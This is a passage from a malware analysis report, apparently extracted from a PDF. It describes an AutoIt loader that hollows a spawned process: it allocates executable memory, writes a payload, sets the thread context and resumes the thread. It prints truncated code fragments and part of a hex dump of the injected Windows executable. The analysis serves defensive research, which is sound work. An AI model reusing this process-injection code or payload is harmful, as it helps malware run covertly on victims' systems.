Local $startup_info = DllStructCreate("DWORD  CBSIZE;PTR RESERVED;PTR DESKTOP;PTR TITLE;DWORD X;DWORD Y;DWORD XSIZE;DWORD YSIZE;DWORD XCOUNTCHARS;DWORD YCO
Local $process_info = DllStructCreate("PTR  PROCESS;PTR THREAD;DWORD PROCESSID;DWORD THREADID")
Local $res = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", $binary_path_to_inject, "WSTR", $null_string, "PTR", 0, "PTR", 0, "INT", 0, "DWORD",
If @error OR NOT $res[0] Then Return SetError(1, 0, 0)
It allocates writable, executable memory:
nc VirtualAllocExWrapper2($process_handle, $size)
  Local $res = DllCall("KERNEL32.DLL", "PTR", "VirtualAllocEx", "HANDLE", $process_handle, "PT
  If @error OR NOT $res[0] Then Return SetError(1, 0, 0)
  Return $res[0]
dFunc
The script writes the payload it wishes to execute to the remote process:
Next
If $allocated_successfully Then header_helper($header_struct, $ptr, $another_header_struct, $virt_size_and_phys_address
  $res = DllCall("KERNEL32.DLL", "BOOL", "WriteProcessMemory", "HANDLE", $process_handle, "PTR", $virt_size_and_phys_ad
  If @error OR NOT $res[0] Then
    DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
After the next stage of the attack is located within the memory of the remote process, the malware sets the main thread’s state to run the injected code and resume the process’ execution:
EndSwitch
  $res = DllCall("KERNEL32.DLL", "BOOL", "SetThreadContext", "HANDLE", $thread_handle, "PTR", DllStr
  If @error OR NOT $res[0] Then
      DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
      Return SetError(10, 0, 0)
  EndIf
  $res = DllCall("KERNEL32.DLL", "DWORD", "ResumeThread", "HANDLE", $thread_handle)
  If @error OR $res[0] = -1 Then
      DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
      Return SetError(11, 0, 0)
  EndIf
The injected payload itself was obfuscated using the same routine as the strings, so after we executed our deobfuscation script it was easier to observe it directly:
☐Func init_hex_blob()
    Global $hex_blob_var = "0x"
    $hex_blob_var &= "4D5A5000020000004000F00FFFF0000B8000000000000040001A000000000000000000000000000000000000000000000"
    $hex_blob_var &= "000000000000000000000001000CBA1C000E1FB409CD21B8014CCD21909054686973207072676F672616D20607573374206295"
    $hex_blob_var &= "2072756E20756E6465722057696E33320D0A2437000000000000000000000000000000000000000000000000000000000000"
    $hex_blob_var &= "000000000000000000000000000000C0C0C0C0C0000000000000000000000000000000000000000000000000000000000000"
    $hex_blob_var &= "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
    $hex_blob_var &= "00000000000050450000004C01030195F422A0000000000000000E0008F810B0102190400300001000000F00300E03B0700"
    $hex_blob_var &= "000004000040070000004000001000000020000400000000000000040000000000000005007000100000000000000200"
    $hex_blob_var &= "000000010000004000000001000001000000000000001000000000000000000000000B04007005CC1000000400700B0000000"
    $hex_blob_var &= "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000009830"
    $hex_blob_var &= "07001800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
    $hex_blob_var &= "000000005550583000000000000F0030001100000000000000400000000000000000000000000000000C0E0555058310000"
    $hex_blob_var &= "000000400300000004000003E0300000400000000000000000000000400000E02E72737263000000001000000000400700"
    $hex_blob_var &= "00400000004203000000000000000000000400000C000000000000000000000000000000000000000000000000000000"
    $hex_blob_var &= "000000000000000000000000000C0C0C0C0C0000000000000000000000000000000000000000C0C0C0C0C0000000000"
The injected payload, starting with MZ
The first couple of bytes 4D and 5A which are the ASCII string MZ – the magic string in the beginning of Windows executables. This is a strong indicator that the injected buffer is yet another payload(!), and dumping it using another Python script proved that this is indeed the case. Although the headers were partially corrupted it was possible to use PEstudio once
5/13